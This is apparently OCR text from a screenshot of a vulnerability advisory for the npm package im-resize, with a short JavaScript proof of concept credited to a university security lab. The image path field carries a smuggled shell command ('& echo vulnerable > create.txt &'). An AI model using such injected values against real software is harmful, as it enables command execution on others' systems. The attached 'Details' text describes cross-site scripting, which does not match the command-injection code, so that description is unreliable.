
PoC by JHU System Security Lab
var root = require('im-resize')

var image = {

"path": "& echo vulnerable > create.txt &"

}

var output ={

"versions":[]

}

Details
Cross-site scripting (or XSS) is a code vulnerability that
occurs when an attacker “injects” a malicious script into
an otherwise trusted website. The injected script gets
downloaded and executed by the end user’s browser when
the user interacts with the compromised website.